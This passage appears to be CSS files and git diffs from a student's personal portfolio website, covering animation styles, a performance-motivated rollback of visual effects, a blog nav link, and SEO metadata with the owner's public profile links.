  animation: marquee-scroll 34s linear infinite;
}

.marquee:hover .marquee-track { animation-play-state: paused; }

.marquee-track span {
  display: inline-flex;
  align-items: center;
  gap: var(--space-8);
  font-family: var(--font-mono);
  font-size: var(--fs-small);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--ink-soft);
  white-space: nowrap;
}

.marquee-track span::after {
  content: "";
  width: 5px; height: 5px;
  border-radius: 50%;
  background: var(--blue-400);
}

/* ---------- Skills ---------- */
.skill-group { display: flex; flex-direction: column; gap: var(--space-3); }

.skill-group h3 {
  font-family: var(--font-body);
  font-size: var(--fs-micro);
  font-weight: 600;
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--accent-text);
}

/* ---------- Forms ---------- */
.form-field {
  display: flex;
  flex-direction: column;
  gap: var(--space-2);
  margin-bottom: var(--space-5, 1.25rem);
}

.form-field label {
  font-size: var(--fs-small);
  font-weight: 500;
  color: var(--ink-soft);
}

.form-field input,
.form-field textarea {
  background: rgba(255, 255, 255, 0.04);
  border: 1.5px solid var(--border);
  border-radius: var(--radius-md);
  padding: var(--space-3) var(--space-4);
  color: var(--ink);
  transition: border-color var(--dur-fast) var(--ease-out),
              box-shadow var(--dur-fast) var(--ease-out);
}

.form-field input:focus,
.form-field textarea:focus {
  border-color: var(--blue-500);
  box-shadow: 0 0 0 4px rgba(22, 104, 255, 0.15);
  outline: none;
}

/* ---------- Cursor spotlight on cards ---------- */
.card::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  z-index: 1;
  opacity: 0;
  transition: opacity var(--dur-base) var(--ease-out);
  background: radial-gradient(
    360px circle at var(--mx, 50%) var(--my, 50%),
    rgba(22, 104, 255, 0.13),
    transparent 60%
  );
}

.card:hover::after { opacity: 1; }

/* ---------- Floating particles ---------- */
.particle {
  position: absolute;
  border-radius: 50%;
  background: var(--blue-300);
  opacity: 0;
  pointer-events: none;
  animation: drift-particle linear infinite;
}

/* ---------- Scroll-spy dots ---------- */
.spy-nav {
  position: fixed;
  right: var(--space-6);
  top: 50%;
  transform: translateY(-50%);
  z-index: 90;
  display: flex;
  flex-direction: column;
  gap: var(--space-4);
}

@media (max-width: 1100px) { .spy-nav { display: none; } }

.spy-dot {
  position: relative;
  width: 9px; height: 9px;
  border-radius: 50%;
  border: 1.5px solid var(--blue-300);
  background: transparent;
  opacity: 0.45;
  transition: opacity var(--dur-fast) var(--ease-out),
              transform var(--dur-base) var(--ease-spring),
              background var(--dur-fast) var(--ease-out);
}

.spy-dot:hover { opacity: 1; transform: scale(1.3); }

.spy-dot.is-active {
  opacity: 1;
  background: var(--gradient-accent);
  border-color: transparent;
  transform: scale(1.35);
}

.spy-dot::before {
  content: attr(data-label);
  position: absolute;
  right: calc(100% + 12px);
  top: 50%;
  transform: translateY(-50%) translateX(6px);
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--ink-soft);
  white-space: nowrap;
  opacity: 0;
  pointer-events: none;
  transition: opacity var(--dur-fast) var(--ease-out),
              transform var(--dur-base) var(--ease-out);
}

.spy-dot:hover::before { opacity: 1; transform: translateY(-50%) translateX(0); }

/* ---------- Contact card ---------- */
.contact-card {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: var(--space-4);
  padding: var(--space-8);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  background: rgba(255, 255, 255, 0.03);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
}

.contact-card .section-label { margin-bottom: 0; }

.contact-email {
  font-family: var(--font-display);
  font-size: clamp(1.375rem, 2.4vw, 2rem);
  font-weight: 600;
  letter-spacing: -0.02em;
  word-break: break-word;
  background: var(--gradient-accent);
  background-size: 200% 200%;
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  animation: gradient-drift 8s ease-in-out infinite;
  transition: opacity var(--dur-fast) var(--ease-out);
}

.contact-email:hover { opacity: 0.75; }

@media (prefers-reduced-motion: reduce) {
  .contact-email { animation: none; }
}

/* ---------- Contact / footer social links ---------- */
.social-link {
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  font-size: var(--fs-small);
  font-weight: 500;
  color: var(--ink-soft);
  transition: color var(--dur-fast) var(--ease-out), transform var(--dur-base) var(--ease-spring);
}

.social-link:hover { color: var(--accent-text); transform: translateY(-2px); }
---- assets/css/animations.css ----
/* ==========================================================================
   Motion system — keyframes, entrance choreography, scroll reveals
   ========================================================================== */

/* ---------- Keyframes ---------- */

@keyframes gradient-drift {
  0%, 100% { background-position: 0% 50%; }
  50%      { background-position: 100% 50%; }
}

@keyframes float-orb {
  0%, 100% { transform: translate(0, 0) scale(1); }
  33%      { transform: translate(4%, -6%) scale(1.08); }
  66%      { transform: translate(-3%, 5%) scale(0.95); }
}

@keyframes marquee-scroll {
  from { transform: translateX(0); }
  to   { transform: translateX(-50%); }
}

@keyframes fade-up {
  from { opacity: 0; transform: translateY(28px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes word-rise {
  from { opacity: 0; transform: translateY(100%) rotate(4deg); }
  to   { opacity: 1; transform: translateY(0) rotate(0); }
}

@keyframes pulse-ring {
  0%   { transform: scale(0.85); opacity: 0.6; }
  70%  { transform: scale(1.6);  opacity: 0; }
  100% { transform: scale(1.6);  opacity: 0; }
}

@keyframes scroll-cue-drift {
  0%, 100% { transform: translateY(0); opacity: 0.35; }
  50%      { transform: translateY(8px); opacity: 1; }
}

@keyframes drift-particle {
  0%   { transform: translateY(0) translateX(0); opacity: 0; }
  10%  { opacity: 1; }
  90%  { opacity: 1; }
  100% { transform: translateY(-120px) translateX(30px); opacity: 0; }
}

@keyframes curtain-lift {
  from { transform: translateY(0); }
  to   { transform: translateY(-100%); }
}

@keyframes intro-mark {
  0%   { opacity: 0; transform: scale(0.8); }
  40%  { opacity: 1; transform: scale(1); }
  100% { opacity: 0; transform: scale(1.1); }
}

@keyframes ripple-out {
  to { transform: scale(3); opacity: 0; }
}

/* ---------- Page-load curtain ---------- */

.intro {
  position: fixed;
  inset: 0;
  z-index: 999;
  background: var(--navy-900);
  display: grid;
  place-items: center;
  animation: curtain-lift 700ms var(--ease-out) 750ms forwards;
}

.intro-mark {
  width: 56px; height: 56px;
  border-radius: 16px;
  background: var(--gradient-accent);
  display: grid;
  place-items: center;
  color: #fff;
  font-weight: 700;
  font-size: 1.125rem;
  box-shadow: var(--glow-blue-strong);
  animation: intro-mark 1100ms var(--ease-out) forwards;
}

/* ---------- Hero headline: word-by-word rise ---------- */

.split-word {
  display: inline-block;
  overflow: hidden;
  vertical-align: bottom;
  padding-bottom: 0.08em;
}

.split-word > span {
  display: inline-block;
  opacity: 0;
  animation: word-rise 900ms var(--ease-out) forwards;
  animation-delay: calc(900ms + var(--w, 0) * 70ms);
}

/* ---------- Hero entrance stagger (non-headline elements) ---------- */

.hero-stagger > * {
  opacity: 0;
  animation: fade-up 900ms var(--ease-out) forwards;
}
.hero-stagger > *:nth-child(1) { animation-delay: 850ms; }
.hero-stagger > *:nth-child(2) { animation-delay: 900ms; }
.hero-stagger > *:nth-child(3) { animation-delay: 1150ms; }
.hero-stagger > *:nth-child(4) { animation-delay: 1250ms; }
.hero-stagger > *:nth-child(5) { animation-delay: 1350ms; }
.hero-stagger > *:nth-child(6) { animation-delay: 1450ms; }

/* The headline animates its own words, so it shouldn't fade as a block */
.hero-stagger > h1 { opacity: 1; animation: none; }

/* ---------- Scroll reveal ---------- */

[data-reveal] {
  opacity: 0;
  transition:
    opacity var(--dur-slow) var(--ease-out),
    transform var(--dur-slow) var(--ease-out);
  transition-delay: calc(var(--i, 0) * 90ms);
  will-change: opacity, transform;
}

[data-reveal="up"],
[data-reveal=""]      { transform: translateY(36px); }
[data-reveal="left"]  { transform: translateX(-40px); }
[data-reveal="right"] { transform: translateX(40px); }
[data-reveal="scale"] { transform: scale(0.94); }

[data-reveal].is-visible { opacity: 1; transform: none; }

/* Image wipe reveal — the picture uncovers itself rather than fading */
.card-media img {
  clip-path: inset(0 0 100% 0);
  transition: clip-path 1s var(--ease-out) 150ms, transform var(--dur-slow) var(--ease-out);
}

[data-reveal].is-visible .card-media img { clip-path: inset(0 0 0 0); }

/* ---------- Animated section label underline ---------- */

.section-label::after {
  content: "";
  display: block;
  width: 48px;
  height: 2px;
  margin-top: var(--space-3);
  background: var(--gradient-accent);
  border-radius: var(--radius-pill);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform var(--dur-slow) var(--ease-out) 200ms;
}

[data-reveal].is-visible .section-label::after,
.section-label.is-visible::after { transform: scaleX(1); }

/* ---------- Button ripple ---------- */

.ripple {
  position: absolute;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.45);
  width: 60px; height: 60px;
  margin: -30px 0 0 -30px;
  pointer-events: none;
  animation: ripple-out 650ms var(--ease-out) forwards;
}

/* ---------- Reduced motion ---------- */

@media (prefers-reduced-motion: reduce) {
  .intro { display: none; }
  .hero-stagger > * { opacity: 1; animation: none; }
  .split-word > span { opacity: 1; animation: none; }
  [data-reveal] { opacity: 1; transform: none; transition: none; }
  .card-media img { clip-path: none; transition: none; }
  .section-label::after { transform: scaleX(1); transition: none; }
  .orb, .marquee-track, .scroll-cue-dot, .particle { animation: none !important; }
  .ripple { display: none; }
}



==== commit f5991fcf: "Add blog tab with empty state; remove all decorative shadows Blog is back as a nav item and a real p" ====
--- a/index.html
+++ b/index.html
@@ -45,6 +45,7 @@
           <li><a href="#about" class="nav-link">About</a></li>
           <li><a href="#projects" class="nav-link">Projects</a></li>
           <li><a href="resume.html" class="nav-link">Resume</a></li>
+          <li><a href="blog/index.html" class="nav-link">Blog</a></li>
           <li><a href="#contact" class="nav-link">Contact</a></li>
         </ul>
       </nav>
--- a/assets/css/variables.css
+++ b/assets/css/variables.css
@@ -92,12 +92,6 @@
   --dur-base: 400ms;
   --dur-slow: 800ms;
 
-  /* Shadows / glow */
-  --shadow-sm: 0 2px 8px rgba(10, 18, 36, 0.06);
-  --shadow-md: 0 12px 32px rgba(10, 18, 36, 0.10);
-  --shadow-lg: 0 28px 64px rgba(10, 18, 36, 0.16);
-  --glow-blue: 0 12px 40px rgba(22, 104, 255, 0.32);
-  --glow-blue-strong: 0 18px 60px rgba(22, 104, 255, 0.45);
 }
 
 @media (prefers-reduced-motion: reduce) {
--- a/assets/css/components.css
+++ b/assets/css/components.css
@@ -37,7 +37,6 @@
   font-family: var(--font-body);
   font-weight: 700;
   letter-spacing: 0;
-  box-shadow: var(--glow-blue);
   transition: transform var(--dur-base) var(--ease-spring);
 }
 
@@ -118,7 +117,6 @@
   font-weight: 600;
   overflow: hidden;
   transition: transform var(--dur-base) var(--ease-spring),
-              box-shadow var(--dur-base) var(--ease-out),
               border-color var(--dur-fast) var(--ease-out),
               color var(--dur-fast) var(--ease-out);
 }
@@ -127,12 +125,10 @@
   background: var(--gradient-accent);
   background-size: 160% 160%;
   color: #fff;
-  box-shadow: var(--glow-blue);
 }
 
 .btn-primary:hover {
   transform: translateY(-3px);
-  box-shadow: var(--glow-blue-strong);
   animation: gradient-drift 3s ease infinite;
 }
 
@@ -185,7 +181,6 @@
   flex-direction: column;
   height: 100%;
   transition: transform var(--dur-base) var(--ease-out),
-              box-shadow var(--dur-base) var(--ease-out),
               border-color var(--dur-base) var(--ease-out);
 }
 
@@ -205,10 +200,7 @@
   z-index: 2;
 }
 
-.card:hover {
-  transform: translateY(-8px);
-  box-shadow: var(--shadow-lg);
-}
+.card:hover { transform: translateY(-8px); }
 
 .card:hover::before { opacity: 1; }
 
@@ -478,25 +470,6 @@
   outline: none;
 }
 
-/* ---------- Cursor spotlight on cards ---------- */
-.card::after {
-  content: "";
-  position: absolute;
-  inset: 0;
-  border-radius: inherit;
-  pointer-events: none;
-  z-index: 1;
-  opacity: 0;
-  transition: opacity var(--dur-base) var(--ease-out);
-  background: radial-gradient(
-    360px circle at var(--mx, 50%) var(--my, 50%),
-    rgba(22, 104, 255, 0.13),
-    transparent 60%
-  );
-}
-
-.card:hover::after { opacity: 1; }
-
 /* ---------- Floating particles ---------- */
 .particle {
   position: absolute;
@@ -562,6 +535,28 @@
 
 .spy-dot:hover::before { opacity: 1; transform: translateY(-50%) translateX(0); }
 
+/* ---------- Empty state ---------- */
+.empty-state {
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  gap: var(--space-4);
+  padding: var(--space-16) var(--space-8);
+  border: 1px dashed var(--border);
+  border-radius: var(--radius-lg);
+  background: var(--color-bg-alt);
+}
+
+.empty-mark {
+  display: grid;
+  place-items: center;
+  width: 48px; height: 48px;
+  border-radius: var(--radius-md);
+  background: var(--gradient-accent);
+  color: #fff;
+  font-size: 1.25rem;
+}
+
 /* ---------- Contact card ---------- */
 .contact-card {
   display: flex;
--- a/assets/css/animations.css
+++ b/assets/css/animations.css
@@ -84,7 +84,6 @@
   color: #fff;
   font-weight: 700;
   font-size: 1.125rem;
-  box-shadow: var(--glow-blue-strong);
   animation: intro-mark 1100ms var(--ease-out) forwards;
 }
 



==== commit 94f71278: "Revert heavy animation pass and fix the lag Roll design files back to 18a9cfb, dropping the intro cu" ====
--- a/index.html
+++ b/index.html
@@ -29,10 +29,7 @@
 </head>
 <body>
 
-  <div class="intro"><div class="intro-mark">JZ</div></div>
-
   <div class="scroll-progress"></div>
-  <nav class="spy-nav" aria-label="Section navigation"></nav>
 
   <header class="site-header section--dark">
     <div class="container">
@@ -56,18 +53,18 @@
   <main>
 
     <!-- ================= HERO ================= -->
-    <section id="top" class="hero section--dark" data-spy-label="Intro">
-      <div class="hero-bg" data-particles>
+    <section class="hero section--dark">
+      <div class="hero-bg">
         <div class="hero-grid"></div>
         <div class="orb orb-1"></div>
         <div class="orb orb-2"></div>
       </div>
 
-      <div class="container hero-content" data-parallax>
+      <div class="container hero-content">
         <div class="hero-stagger" style="display:flex; flex-direction:column; align-items:flex-start; gap:var(--space-6);">
           <span class="eyebrow"><span class="pulse-dot"></span> Open to Summer 2026 internships</span>
 
-          <h1 style="font-size:var(--fs-hero); max-width:15ch;" data-split>
+          <h1 style="font-size:var(--fs-hero); max-width:15ch;">
             Systems, <span class="text-gradient">applied AI</span>, and the rules that shape both.
           </h1>
 
@@ -111,7 +108,7 @@
     </div>
 
     <!-- ================= ABOUT ================= -->
-    <section id="about" class="section" data-spy-label="About">
+    <section id="about" class="section">
       <div class="container">
         <div class="split">
           <div data-reveal="left">
@@ -153,7 +150,7 @@
     </section>
 
     <!-- ================= PROJECTS ================= -->
-    <section id="projects" class="section section--tint" data-spy-label="Projects">
+    <section id="projects" class="section section--tint">
       <div class="container">
         <div class="section-head" data-reveal="up">
           <span class="section-label">Projects</span>
@@ -217,7 +214,7 @@
     </section>
 
     <!-- ================= CONTACT ================= -->
-    <section id="contact" class="section section--dark" data-spy-label="Contact" style="position:relative; overflow:hidden;">
+    <section id="contact" class="section section--dark" style="position:relative; overflow:hidden;">
       <div class="hero-bg"><div class="orb orb-2" style="opacity:0.28;"></div></div>
       <div class="container" style="position:relative; z-index:1;">
         <div class="split">
--- a/assets/css/variables.css
+++ b/assets/css/variables.css
@@ -92,6 +92,12 @@
   --dur-base: 400ms;
   --dur-slow: 800ms;
 
+  /* Shadows / glow */
+  --shadow-sm: 0 2px 8px rgba(10, 18, 36, 0.06);
+  --shadow-md: 0 12px 32px rgba(10, 18, 36, 0.10);
+  --shadow-lg: 0 28px 64px rgba(10, 18, 36, 0.16);
+  --glow-blue: 0 12px 40px rgba(22, 104, 255, 0.32);
+  --glow-blue-strong: 0 18px 60px rgba(22, 104, 255, 0.45);
 }
 
 @media (prefers-reduced-motion: reduce) {
--- a/assets/css/layout.css
+++ b/assets/css/layout.css
@@ -73,21 +73,20 @@
   border-bottom: 1px solid transparent;
   transition: background var(--dur-base) var(--ease-out),
               border-color var(--dur-base) var(--ease-out),
-              backdrop-filter var(--dur-base) var(--ease-out),
               padding-block var(--dur-base) var(--ease-out);
 }
 
+/* Opaque rather than blurred: backdrop-filter on a sticky bar forces a
+   repaint of everything behind it on every scroll frame. */
 .site-header.is-scrolled {
   padding-block: var(--space-3);
-  background: rgba(5, 10, 22, 0.72);
-  backdrop-filter: blur(16px) saturate(140%);
-  -webkit-backdrop-filter: blur(16px) saturate(140%);
+  background: var(--navy-900);
   border-bottom-color: var(--color-dark-border);
 }
 
 /* Light-page variant (resume, blog, 404) */
 .site-header--light.is-scrolled {
-  background: rgba(255, 255, 255, 0.82);
+  background: var(--color-bg);
   border-bottom-color: var(--color-border);
 }
 
--- a/assets/css/components.css
+++ b/assets/css/components.css
@@ -37,6 +37,7 @@
   font-family: var(--font-body);
   font-weight: 700;
   letter-spacing: 0;
+  box-shadow: var(--glow-blue);
   transition: transform var(--dur-base) var(--ease-spring);
 }
 
@@ -99,8 +100,7 @@
     display: block;
     position: fixed;
     inset: 0;
-    background: rgba(5, 10, 22, 0.55);
-    backdrop-filter: blur(3px);
+    background: rgba(5, 10, 22, 0.6);
     z-index: 90;
   }
 }
@@ -117,6 +117,7 @@
   font-weight: 600;
   overflow: hidden;
   transition: transform var(--dur-base) var(--ease-spring),
+              box-shadow var(--dur-base) var(--ease-out),
               border-color var(--dur-fast) var(--ease-out),
               color var(--dur-fast) var(--ease-out);
 }
@@ -125,10 +126,12 @@
   background: var(--gradient-accent);
   background-size: 160% 160%;
   color: #fff;
+  box-shadow: var(--glow-blue);
 }
 
 .btn-primary:hover {
   transform: translateY(-3px);
+  box-shadow: var(--glow-blue-strong);
   animation: gradient-drift 3s ease infinite;
 }
 
@@ -181,6 +184,7 @@
   flex-direction: column;
   height: 100%;
   transition: transform var(--dur-base) var(--ease-out),
+              box-shadow var(--dur-base) var(--ease-out),
               border-color var(--dur-base) var(--ease-out);
 }
 
@@ -200,7 +204,10 @@
   z-index: 2;
 }
 
-.card:hover { transform: translateY(-8px); }
+.card:hover {
+  transform: translateY(-8px);
+  box-shadow: var(--shadow-lg);
+}
 
 .card:hover::before { opacity: 1; }
 
@@ -285,30 +292,29 @@
   -webkit-mask-image: radial-gradient(ellipse 80% 60% at 50% 40%, #000 30%, transparent 75%);
 }
 
-/* Floating gradient orbs */
+/* Gradient glows.
+   A radial-gradient is already soft, so no blur() filter is needed — and
+   dropping it (plus the drift animation) is what keeps the hero cheap to
+   paint. These are static: no filter, no animation, no per-frame work. */
 .orb {
   position: absolute;
   border-radius: 50%;
-  filter: blur(70px);
-  opacity: 0.55;
-  will-change: transform;
+  opacity: 0.5;
 }
 
 .orb-1 {
   width: 46vw; height: 46vw;
   max-width: 620px; max-height: 620px;
   top: -14%; right: -8%;
-  background: radial-gradient(circle, var(--blue-500), transparent 68%);
-  animation: float-orb 18s ease-in-out infinite;
+  background: radial-gradient(circle, var(--blue-500) 0%, transparent 70%);
 }
 
 .orb-2 {
   width: 38vw; height: 38vw;
   max-width: 520px; max-height: 520px;
   bottom: -18%; left: -10%;
-  background: radial-gradient(circle, var(--cyan-400), transparent 68%);
-  animation: float-orb 22s ease-in-out infinite reverse;
-  opacity: 0.35;
+  background: radial-gradient(circle, var(--cyan-400) 0%, transparent 70%);
+  opacity: 0.3;
 }
 
 .hero-content { position: relative; z-index: 1; }
@@ -470,71 +476,6 @@
   outline: none;
 }
 
-/* ---------- Floating particles ---------- */
-.particle {
-  position: absolute;
-  border-radius: 50%;
-  background: var(--blue-300);
-  opacity: 0;
-  pointer-events: none;
-  animation: drift-particle linear infinite;
-}
-
-/* ---------- Scroll-spy dots ---------- */
-.spy-nav {
-  position: fixed;
-  right: var(--space-6);
-  top: 50%;
-  transform: translateY(-50%);
-  z-index: 90;
-  display: flex;
-  flex-direction: column;
-  gap: var(--space-4);
-}
-
-@media (max-width: 1100px) { .spy-nav { display: none; } }
-
-.spy-dot {
-  position: relative;
-  width: 9px; height: 9px;
-  border-radius: 50%;
-  border: 1.5px solid var(--blue-300);
-  background: transparent;
-  opacity: 0.45;
-  transition: opacity var(--dur-fast) var(--ease-out),
-              transform var(--dur-base) var(--ease-spring),
-              background var(--dur-fast) var(--ease-out);
-}
-
-.spy-dot:hover { opacity: 1; transform: scale(1.3); }
-
-.spy-dot.is-active {
-  opacity: 1;
-  background: var(--gradient-accent);
-  border-color: transparent;
-  transform: scale(1.35);
-}
-
-.spy-dot::before {
-  content: attr(data-label);
-  position: absolute;
-  right: calc(100% + 12px);
-  top: 50%;
-  transform: translateY(-50%) translateX(6px);
-  font-family: var(--font-mono);
-  font-size: var(--fs-micro);
-  letter-spacing: var(--ls-micro);
-  text-transform: uppercase;
-  color: var(--ink-soft);
-  white-space: nowrap;
-  opacity: 0;
-  pointer-events: none;
-  transition: opacity var(--dur-fast) var(--ease-out),
-              transform var(--dur-base) var(--ease-out);
-}
-
-.spy-dot:hover::before { opacity: 1; transform: translateY(-50%) translateX(0); }
-
 /* ---------- Empty state ---------- */
 .empty-state {
   display: flex;
@@ -567,8 +508,6 @@
   border: 1px solid var(--border);
   border-radius: var(--radius-lg);
   background: rgba(255, 255, 255, 0.03);
-  backdrop-filter: blur(6px);
-  -webkit-backdrop-filter: blur(6px);
 }
 
 .contact-card .section-label { margin-bottom: 0; }
--- a/assets/css/animations.css
+++ b/assets/css/animations.css
@@ -1,5 +1,5 @@
 /* ==========================================================================
-   Motion system — keyframes, entrance choreography, scroll reveals
+   Motion system — keyframes, scroll reveals, entrance choreography
    ========================================================================== */
 
 /* ---------- Keyframes ---------- */
@@ -7,12 +7,6 @@
 @keyframes gradient-drift {
   0%, 100% { background-position: 0% 50%; }
   50%      { background-position: 100% 50%; }
-}
-
-@keyframes float-orb {
-  0%, 100% { transform: translate(0, 0) scale(1); }
-  33%      { transform: translate(4%, -6%) scale(1.08); }
-  66%      { transform: translate(-3%, 5%) scale(0.95); }
 }
 
 @keyframes marquee-scroll {
@@ -25,9 +19,9 @@
   to   { opacity: 1; transform: translateY(0); }
 }
 
-@keyframes word-rise {
-  from { opacity: 0; transform: translateY(100%) rotate(4deg); }
-  to   { opacity: 1; transform: translateY(0) rotate(0); }
+@keyframes line-grow {
+  from { transform: scaleX(0); }
+  to   { transform: scaleX(1); }
 }
 
 @keyframes pulse-ring {
@@ -41,83 +35,23 @@
   50%      { transform: translateY(8px); opacity: 1; }
 }
 
-@keyframes drift-particle {
-  0%   { transform: translateY(0) translateX(0); opacity: 0; }
-  10%  { opacity: 1; }
-  90%  { opacity: 1; }
-  100% { transform: translateY(-120px) translateX(30px); opacity: 0; }
+@keyframes shimmer {
+  from { background-position: -200% 0; }
+  to   { background-position: 200% 0; }
 }
 
-@keyframes curtain-lift {
-  from { transform: translateY(0); }
-  to   { transform: translateY(-100%); }
-}
-
-@keyframes intro-mark {
-  0%   { opacity: 0; transform: scale(0.8); }
-  40%  { opacity: 1; transform: scale(1); }
-  100% { opacity: 0; transform: scale(1.1); }
-}
-
-@keyframes ripple-out {
-  to { transform: scale(3); opacity: 0; }
-}
-
-/* ---------- Page-load curtain ---------- */
-
-.intro {
-  position: fixed;
-  inset: 0;
-  z-index: 999;
-  background: var(--navy-900);
-  display: grid;
-  place-items: center;
-  animation: curtain-lift 700ms var(--ease-out) 750ms forwards;
-}
-
-.intro-mark {
-  width: 56px; height: 56px;
-  border-radius: 16px;
-  background: var(--gradient-accent);
-  display: grid;
-  place-items: center;
-  color: #fff;
-  font-weight: 700;
-  font-size: 1.125rem;
-  animation: intro-mark 1100ms var(--ease-out) forwards;
-}
-
-/* ---------- Hero headline: word-by-word rise ---------- */
-
-.split-word {
-  display: inline-block;
-  overflow: hidden;
-  vertical-align: bottom;
-  padding-bottom: 0.08em;
-}
-
-.split-word > span {
-  display: inline-block;
-  opacity: 0;
-  animation: word-rise 900ms var(--ease-out) forwards;
-  animation-delay: calc(900ms + var(--w, 0) * 70ms);
-}
-
-/* ---------- Hero entrance stagger (non-headline elements) ---------- */
+/* ---------- Hero entrance choreography ---------- */
 
 .hero-stagger > * {
   opacity: 0;
   animation: fade-up 900ms var(--ease-out) forwards;
 }
-.hero-stagger > *:nth-child(1) { animation-delay: 850ms; }
-.hero-stagger > *:nth-child(2) { animation-delay: 900ms; }
-.hero-stagger > *:nth-child(3) { animation-delay: 1150ms; }
-.hero-stagger > *:nth-child(4) { animation-delay: 1250ms; }
-.hero-stagger > *:nth-child(5) { animation-delay: 1350ms; }
-.hero-stagger > *:nth-child(6) { animation-delay: 1450ms; }
-
-/* The headline animates its own words, so it shouldn't fade as a block */
-.hero-stagger > h1 { opacity: 1; animation: none; }
+.hero-stagger > *:nth-child(1) { animation-delay: 120ms; }
+.hero-stagger > *:nth-child(2) { animation-delay: 240ms; }
+.hero-stagger > *:nth-child(3) { animation-delay: 360ms; }
+.hero-stagger > *:nth-child(4) { animation-delay: 480ms; }
+.hero-stagger > *:nth-child(5) { animation-delay: 600ms; }
+.hero-stagger > *:nth-child(6) { animation-delay: 720ms; }
 
 /* ---------- Scroll reveal ---------- */
 
@@ -127,7 +61,6 @@
     opacity var(--dur-slow) var(--ease-out),
     transform var(--dur-slow) var(--ease-out);
   transition-delay: calc(var(--i, 0) * 90ms);
-  will-change: opacity, transform;
 }
 
 [data-reveal="up"],
@@ -136,15 +69,10 @@
 [data-reveal="right"] { transform: translateX(40px); }
 [data-reveal="scale"] { transform: scale(0.94); }
 
-[data-reveal].is-visible { opacity: 1; transform: none; }
-
-/* Image wipe reveal — the picture uncovers itself rather than fading */
-.card-media img {
-  clip-path: inset(0 0 100% 0);
-  transition: clip-path 1s var(--ease-out) 150ms, transform var(--dur-slow) var(--ease-out);
+[data-reveal].is-visible {
+  opacity: 1;
+  transform: none;
 }
-
-[data-reveal].is-visible .card-media img { clip-path: inset(0 0 0 0); }
 
 /* ---------- Animated section label underline ---------- */
 
@@ -164,27 +92,18 @@
 [data-reveal].is-visible .section-label::after,
 .section-label.is-visible::after { transform: scaleX(1); }
 
-/* ---------- Button ripple ---------- */
-
-.ripple {
-  position: absolute;
-  border-radius: 50%;
-  background: rgba(255, 255, 255, 0.45);
-  width: 60px; height: 60px;
-  margin: -30px 0 0 -30px;
-  pointer-events: none;
-  animation: ripple-out 650ms var(--ease-out) forwards;
-}
-
-/* ---------- Reduced motion ---------- */
+/* ---------- Reduced motion: strip everything down ---------- */
 
 @media (prefers-reduced-motion: reduce) {
-  .intro { display: none; }
-  .hero-stagger > * { opacity: 1; animation: none; }
-  .split-word > span { opacity: 1; animation: none; }
-  [data-reveal] { opacity: 1; transform: none; transition: none; }
-  .card-media img { clip-path: none; transition: none; }
+  .hero-stagger > * {
+    opacity: 1;
+    animation: none;
+  }
+  [data-reveal] {
+    opacity: 1;
+    transform: none;
+    transition: none;
+  }
   .section-label::after { transform: scaleX(1); transition: none; }
-  .orb, .marquee-track, .scroll-cue-dot, .particle { animation: none !important; }
-  .ripple { display: none; }
+  .marquee-track, .scroll-cue-dot, .pulse-dot::after { animation: none !important; }
 }




==== commit 69584adb: "Add SEO signals so the site can rank for the owner's name - robots.txt allowing crawlers, pointing a" ====
--- a/index.html
+++ b/index.html
@@ -14,8 +14,37 @@
   <meta property="og:type" content="website">
   <meta property="og:title" content="Jude Zekra — MIS, AI &amp; Legal Studies">
   <meta property="og:description" content="Systems, applied AI, and the rules that shape both.">
-  <meta property="og:image" content="assets/img/og-image.png">
+  <meta property="og:image" content="https://judezekra.github.io/assets/img/og-image.png">
+  <meta property="og:url" content="https://judezekra.github.io/">
   <meta name="twitter:card" content="summary_large_image">
+  <link rel="canonical" href="https://judezekra.github.io/">
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@type": "Person",
+    "name": "Jude Zekra",
+    "url": "https://judezekra.github.io/",
+    "email": "mailto:judezekra@yahoo.com",
+    "jobTitle": "Management Information Systems Student",
+    "description": "MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies.",
+    "affiliation": {
+      "@type": "CollegeOrUniversity",
+      "name": "University of Georgia"
+    },
+    "knowsAbout": [
+      "Management Information Systems",
+      "Business Intelligence",
+      "Applied Artificial Intelligence",
+      "AI Governance",
+      "Systems Analysis"
+    ],
+    "sameAs": [
+      "https://www.linkedin.com/in/jude-zekra-260562241/",
+      "https://github.com/judezekra"
+    ]
+  }
+  </script>
 
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -64,8 +93,9 @@
         <div class="hero-stagger" style="display:flex; flex-direction:column; align-items:flex-start; gap:var(--space-6);">
           <span class="eyebrow"><span class="pulse-dot"></span> Open to Summer 2026 internships</span>
 
-          <h1 style="font-size:var(--fs-hero); max-width:15ch;">
-            Systems, <span class="text-gradient">applied AI</span>, and the rules that shape both.
+          <h1 style="max-width:15ch;">
+            <span class="hero-name">Jude Zekra</span>
+            <span style="font-size:var(--fs-hero); display:block;">Systems, <span class="text-gradient">applied AI</span>, and the rules that shape both.</span>
           </h1>
 
           <p style="font-size:var(--fs-body-lg); color:var(--ink-soft); max-width:54ch;">
--- a/assets/css/components.css
+++ b/assets/css/components.css
@@ -319,6 +319,17 @@
 
 .hero-content { position: relative; z-index: 1; }
 
+.hero-name {
+  display: block;
+  font-family: var(--font-mono);
+  font-size: var(--fs-small);
+  font-weight: 500;
+  letter-spacing: var(--ls-micro);
+  text-transform: uppercase;
+  color: var(--accent-text);
+  margin-bottom: var(--space-4);
+}
+
 .eyebrow {
   display: inline-flex;
   align-items: center;




==== commit b35316ba: "Replace all placeholder content with real résumé material Everything on the site was invented; it is" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
